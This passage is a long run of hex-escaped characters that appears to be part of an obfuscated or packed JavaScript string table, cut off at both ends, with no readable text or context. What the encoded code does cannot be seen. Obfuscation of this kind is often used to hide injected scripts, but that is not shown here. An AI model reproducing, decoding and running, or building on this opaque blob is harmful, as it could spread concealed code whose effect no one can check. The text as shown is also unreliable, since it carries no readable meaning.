x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x